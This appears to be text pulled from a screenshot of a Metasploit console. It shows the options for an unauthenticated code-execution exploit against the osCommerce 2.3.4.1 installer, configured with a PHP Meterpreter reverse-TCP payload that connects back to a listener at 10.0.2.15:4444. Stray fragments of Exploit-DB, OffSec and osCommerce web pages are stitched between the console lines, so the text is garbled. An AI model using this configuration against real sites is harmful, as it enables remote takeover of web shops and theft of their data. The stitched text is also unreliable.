 msf6 exploit(multi/http/oscommerce_installer_unauth_code_exec) > show options
Exploit-DB
Google Hacking DB
OffSec
osCommerce Online Merchant v2.3.4
Module options (exploit/multi/http/oscommerce_installer_unauth_code_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks4, socks5,
socks5h, http
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
URI /catalog/install/ yes The path to the install directory
VHOST no HTTP server virtual host
Login
Payload options (php/meterpreter/reverse_tcp):
osCommerce Online Merchant Copyright © 2000-2025 osCommerce (Copyright and Trademark Policy
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 osCommerce 2.3.4.1
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/oscommerce_installer_unauth_code_exec) >